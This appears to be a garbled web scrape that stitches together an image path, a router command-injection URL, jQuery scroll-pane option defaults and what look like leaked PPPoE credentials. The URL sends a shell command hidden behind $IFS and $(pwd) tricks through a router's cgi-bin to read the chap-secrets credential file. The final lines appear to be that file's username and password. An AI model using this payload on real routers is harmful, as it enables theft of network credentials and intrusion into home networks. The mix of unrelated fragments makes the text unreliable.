 192.168.1.1/cgi-bin/;cat$IFS$(pwd)tmp$(pwd)ppp$(pwd)chap-secrets 検索
animateScroll : false,
animateDuration : 300,
animateEase : 'linear',
hijackInternalLinks : false,
verticalGutter : 4,
horizontalGutter : 4,
mouseWheelSpeed : 0,
arrowButtonSpeed : 0,
arrowRepeatFreq : 50,
arrowScrollOnHover : false,
trackClickSpeed : 0,
trackClickRepeatFreq : 70,
verticalArrowPositions : 'split',
horizontalArrowPositions : 'split',
enableKeyboardNavigation : true,
hideFocus : false,
keyboardSpeed : 0,
initialDelay : 300, // Delay before starting repeating
speed : 30, // Default speed when others falsey
scrollPagePercent : .8 // Percent of visible area scrolled when
pageUp/Down or track area pressed
};
})(jQuery,this);
"pppoe-user@foo.hoge.hoge" * "pppoepassword1" *
guest * *